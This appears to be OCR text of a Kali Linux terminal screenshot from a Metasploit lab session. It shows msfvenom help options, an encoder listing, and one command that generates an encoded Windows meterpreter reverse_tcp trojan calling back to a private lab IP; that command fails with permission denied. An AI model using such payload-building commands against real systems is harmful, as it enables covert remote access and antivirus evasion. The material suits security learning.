 1 2 3 4 2 20:58
aaryac404@kali: ~
File Actions Edit View Help
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
Screenshot taken
View image
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -e xB6/shikata_ga_nai -i 100 -f exe > encryptedtrojan.exe
zsh: permission denied: encryptedtrojan.exe
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -l encoders
Screenshot taken
View image
Framework Encoders [--encoder <value>]
======================================
Name Rank Description
---- ---- -----------
cmd/brace low Bash Brace Expansion Command Encoder
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Bourne ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
ruby/base64 great Ruby Base64 Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x64/xor_context normal Hostname-based Context Keyed Payload Encoder
x64/xor_dynamic normal Dynamic key XOR Encoder
x64/zutto_dekiru manual Zutto Dekiru